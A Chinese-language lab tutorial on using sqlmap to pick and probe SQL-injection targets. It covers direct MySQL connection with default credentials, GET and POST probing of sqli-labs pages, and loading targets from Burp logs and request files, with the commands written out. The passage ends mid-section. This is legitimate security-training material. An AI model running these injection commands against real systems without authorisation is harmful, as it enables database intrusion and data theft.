一、确定目标
使用sqlmap的第一步是确定探测的目标,一般有四种:
- 数据库
- URL
- 文件
- Google批量扫
环境
Target IP: 192.168.8.133
Port: 13306(Mysql)、8088(sqli_labs)
mysql: docker pull的最新mysql
sqlmap github:https://github.com/sqlmapproject/sqlmap

直连数据库
直连数据库获得旗标
python sqlmap.py -d "mysql://root:root@192.168.8.133:13306/demo1" -f --banner- -d 表示直连
- mysql 表示数据库类型
- root 用户名
- root 密码
- 192.168.8.133:13306 IP和端口
- demo1 数据库
- -f 获取指纹
- --banner 获取旗标

直连数据库获得用户及权限
python sqlmap.py -d "mysql://root:root@192.168.8.133:13306/demo1" -f --banner -users- -users 获得用户及权限
URL探测
sqlmap直接对单一URL探测,参数使用-u或--url
GET请求
核心命令:sqlmap -u "url"

python sqlmap.py -u "http://192.168.8.133:8088/Less-1/index.php?id=1" --banner
POST请求

核心命令:sqlmap -u "url" --data "post数据"
python sqlmap.py -u "http://192.168.8.133:8088/Less-12/index.php" -f --banner --data "uname=admin&passwd=admin&submit=Submit"- --data表示对参数进行注入
有多个注入点时需要选择以哪个参数进行注入
文件读取目标
sqlmap支持从不同类型的文件中读取目标进行sql注入探测
-l - http请求日志文件
从Burpsuite proxy 或 WebScarab proxy中读取http请求日志文件
1. 设置BurpSuite

2. BurpSuite访问站点-生成http请求日志
3. 文件读取目标

python sqlmap.py -l testburp
-m - 多行文本格式文件
从多行文本格式文件读取多个目标,对多个目标进行探测

文本读取目标
python sqlmap.py -m multest.txt -f --banner探测到了两个目标,less12因为是POST请求,无法使用这种方式爆破

拿到指纹和旗帜
-r - 文本文件中的http请求
从文本文件中读取http请求作为sql注入探测的目标
1. BurpSuite访问站点 - 拿到http请求信息
以less19为例,是http头referer注入
登陆成功的http请求,将referer:之后的内容改成*

2. 文本读取目标
